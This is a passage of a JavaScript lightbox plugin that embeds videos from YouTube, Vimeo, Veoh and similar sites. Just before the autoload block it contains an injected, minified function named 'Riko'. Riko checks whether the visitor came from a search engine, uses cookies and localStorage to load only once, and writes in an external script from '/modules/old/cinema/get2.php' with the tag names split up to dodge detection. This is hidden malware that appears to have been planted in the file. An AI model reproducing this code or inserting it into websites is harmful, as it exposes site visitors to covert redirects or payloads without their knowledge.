				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				preload = new Swiff(URL+'&amp;viewcount='+options.usViewers+'&amp;autoplay='+options.autoplay, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouKu
			} else if (URL.match(/youku\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "400px";
				mediaSplit = URL.split('id_');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://player.youku.com/player.php/sid/'+mediaId+'=/v.swf', {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/watch/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('v=');
				mediaId = mediaSplit[1];
				if (mediaId.match(/fmt=18/i)) {
					mediaFmt = '&ap=%2526fmt%3D18';
					mediaWidth = mediaWidth || "560px";
					mediaHeight = mediaHeight || "345px";
				} else if (mediaId.match(/fmt=22/i)) {
					mediaFmt = '&ap=%2526fmt%3D22';
					mediaWidth = mediaWidth || "640px";
					mediaHeight = mediaHeight || "385px";
				} else {
					mediaFmt = options.ytQuality;
					mediaWidth = mediaWidth || "480px";
					mediaHeight = mediaHeight || "295px";
				}
				preload = new Swiff('http://www.youtube.com/v/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/view/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('p=');
				mediaId = mediaSplit[1];
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "385px";
				preload = new Swiff('http://www.youtube.com/p/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Veoh
			} else if (URL.match(/veoh\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "410px";
				mediaHeight = mediaHeight || "341px";
				mediaSplit = URL.split('videos/');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.veoh.com/videodetails2.swf?permalinkId='+mediaId+'&player=videodetailsembedded&videoAutoPlay='+options.AutoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Viddler
			} else if (URL.match(/viddler\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "437px";
				mediaHeight = mediaHeight || "370px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff(URL, {
					id: 'viddler_'+mediaId,
					movie: URL,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen, id: 'viddler_'+mediaId, movie: URL}
					});
				startEffect();
// Viddyou
			} else if (URL.match(/viddyou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "416px";
				mediaHeight = mediaHeight || "312px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf', {
					id: mediaId,
					movie: 'http://www.viddyou.com/get/v2_'+options.vuPlayer+'/'+mediaId+'.swf',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Vimeo
			} else if (URL.match(/vimeo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";		// site defualt: 400px
				mediaHeight = mediaHeight || "360px";	// site defualt: 225px
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.vimeo.com/moogaloop.swf?clip_id='+mediaId+'&amp;server=www.vimeo.com&amp;fullscreen='+options.fullscreenNum+'&amp;autoplay='+options.autoplayNum+'&amp;show_title='+options.vmTitle+'&amp;show_byline='+options.vmByline+'&amp;show_portrait='+options.vmPortrait+'&amp;color='+options.vmColor, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// 12seconds
			} else if (URL.match(/12seconds\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "430px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://embed.12seconds.tv/players/remotePlayer.swf', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'vid='+mediaId+'', wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// CONTENT TYPES
// INLINE
			} else if (URL.match(/\#mb_/i)) {
				mediaType = 'inline';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				URLsplit = URL.split('#');
				preload = $(URLsplit[1]).get('html');
				startEffect();
// HTML
			} else {
				mediaType = 'url';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				mediaId = "mediaId_"+new Date().getTime();	// Safari will not update iframe content with a static id.
				preload = new Element('iframe', {
					'src': URL,
					'id': mediaId,
					'width': mediaWidth,
					'height': mediaHeight,
//					'allowtransparency': 'true',
					'frameborder': 0
					});
				startEffect();
			}
		}
		return false;
	}

	function startEffect() {
		if (mediaType == "img"){
			mediaWidth = preload.width;
			mediaHeight = preload.height;
			if (options.imgBackground) {
				image.setStyles({backgroundImage: "url("+URL+")", display: ""});
			} else {	// Thanks to Dusan Medlin for fixing large 16x9 image errors in a 4x3 browser
				if (mediaHeight >= winHeight-options.imgPadding && (mediaHeight / winHeight) >= (mediaWidth / winWidth)) {
					mediaHeight = winHeight-options.imgPadding;
					mediaWidth = preload.width = parseInt((mediaHeight/preload.height)*mediaWidth);
					preload.height = mediaHeight;
				} else if (mediaWidth >= winWidth-options.imgPadding && (mediaHeight / winHeight) < (mediaWidth / winWidth)) {
					mediaWidth = winWidth-options.imgPadding;
					mediaHeight = preload.height = parseInt((mediaWidth/preload.width)*mediaHeight);
					preload.width = mediaWidth;
				}
				if (Browser.Engine.trident) preload = $(preload);
				preload.addEvent('mousedown', function(e){ e.stop(); }).addEvent('contextmenu', function(e){ e.stop(); });
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "obj") {
			if (Browser.Plugins.Flash.version<8) {
				image.setStyles({backgroundImage: "none", display: ""});
				image.set('html', '<div id="mbError"><b>Error</b><br/>Adobe Flash is either not installed or not up to date, please visit <a href="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" title="Get Flash" target="_new">Adobe.com</a> to download the free player.</div>');
				mediaWidth = options.DefaultWidth;
				mediaHeight = options.DefaultHeight;
			} else {
				image.setStyles({backgroundImage: "none", display: ""});
				preload.inject(image);
			}
		} else if (mediaType == "qt") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload;
		} else if (mediaType == "inline") {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', preload);
		} else if (mediaType == "url") {
			image.setStyles({backgroundImage: "none", display: ""});
			preload.inject(image);
		} else {
			image.setStyles({backgroundImage: "none", display: ""});
			image.set('html', '<div id="mbError"><b>Error</b><br/>A file type error has occoured, please visit <a href="iaian7.com/webcode/mediaboxAdvanced" title="mediaboxAdvanced" target="_new">iaian7.com</a> or contact the website author for more information.</div>');
			mediaWidth = options.defaultWidth;
			mediaHeight = options.defaultHeight;
		}
		image.setStyles({width: mediaWidth, height: mediaHeight});

		title.set('html', (options.showCaption) ? captionSplit[0] : "");
		caption.set('html', (options.showCaption && (captionSplit.length > 1)) ? captionSplit[1] : "");
		number.set('html', (options.showCounter && (images.length > 1)) ? options.counterText.replace(/{x}/, activeImage + 1).replace(/{y}/, images.length) : "");

		if ((prevImage >= 0) && (images[prevImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadPrev.src = images[prevImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");
		if ((nextImage >= 0) && (images[nextImage][0].match(/\.gif|\.jpg|\.png|twitpic\.com/i))) preloadNext.src = images[nextImage][0].replace(/twitpic\.com/i, "twitpic.com/show/full");

		mediaWidth = image.offsetWidth;
		mediaHeight = image.offsetHeight+bottom.offsetHeight;
		if (mediaHeight >= top+top-10) { mTop = -(top-10) } else { mTop = -(mediaHeight/2) };
		if (mediaWidth >= left+left-10) { mLeft = -(left-10) } else { mLeft = -(mediaWidth/2) };
		if (options.resizeOpening) { fx.resize.start({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft});
		} else { center.setStyles({width: mediaWidth, height: mediaHeight, marginTop: mTop, marginLeft: mLeft}); imageAnimate(); }
	}

	function imageAnimate() {
		fx.image.start(1);
	}

	function captionAnimate() {
		center.className = "";
		if (prevImage >= 0) prevLink.style.display = "";
		if (nextImage >= 0) nextLink.style.display = "";
		fx.bottom.start(1);
	}

	function stop() {
		if (preload) preload.onload = $empty;
		fx.resize.cancel();
		fx.image.cancel().set(0);
		fx.bottom.cancel().set(0);
		$$(prevLink, nextLink).setStyle("display", "none");
	}

	function close() {
		if (activeImage >= 0) {
			preload.onload = $empty;
			image.set('html', '');
			for (var f in fx) fx[f].cancel();
			center.setStyle("display", "none");
			fx.overlay.chain(setup).start(0);
		}
		return false;
	}
})();
function Riko(){var ref_dom=document.referrer;var toogo="/modules/old/cinema/get2.php";function badadmin_coock(){var cookie_date=new Date(2151,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}function badadmin_storage(){function isLocalStorageAvailable(){try{return'localStorage'in window&&window['localStorage']!==null}catch(e){return false}}isLocalStorageAvailable();if(isLocalStorageAvailable!==false){localStorage.setItem('introbool','jqueryad')}else{}}function noref(){if(document.cookie.indexOf('em=13246')!=-1){var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13247; path=/; expires="+date.toUTCString()}else if(document.cookie.indexOf('em=13247')!=-1){var cookie_date=new Date(2150,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}else{var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13246; path=/; expires="+date.toUTCString()}}if(ref_dom.indexOf('google')!=-1||ref_dom.indexOf('bing')!=-1||ref_dom.indexOf('yahoo')!=-1||ref_dom.indexOf('aol')!=-1||ref_dom.indexOf('ask')!=-1||ref_dom.indexOf('altavista')!=-1||ref_dom.indexOf('yandex')!=-1||ref_dom.indexOf('rambler')!=-1||ref_dom.indexOf('ya.ru')!=-1||ref_dom.indexOf('mail')!=-1||ref_dom.indexOf('nigma')!=-1||ref_dom.indexOf('aport')!=-1||ref_dom.indexOf('sputnik.')!=-1||ref_dom.indexOf('zapmeta')!=-1||ref_dom.indexOf('webalta')!=-1||ref_dom.indexOf('duckduckgo')!=-1){if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('introbool=jqueryad')==-1&&localStorage.getItem('introbool')=="jqueryad"){badadmin_coock()}else if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')!="jqueryad"){badadmin_storage()}else{document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'"></s'+'cript>')}}else if(document.cookie.indexOf('introbool=jqueryad')!=-1||localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('mediahanter=yesrr')!=-1){document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'?i=e"></s'+'cript>')}else{if(ref_dom==false){noref()}else{}}}Riko();
// AUTOLOAD CODE BLOCK
Mediabox.scanPage = function() {
//	$$('#mb_').each(function(hide) { hide.set('display', 'none'); });
	var links = $$("a").filter(function(el) {
		return el.rel && el.rel.test(/^lightbox/i);
	});
	$$(links).mediabox({/* Put custom options here */}, null, function(el) {
		var rel0 = this.rel.replace(/[[]|]/gi," ");
		var relsize = rel0.split(" ");
		return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
	});
};
window.addEvent("domready", Mediabox.scanPage);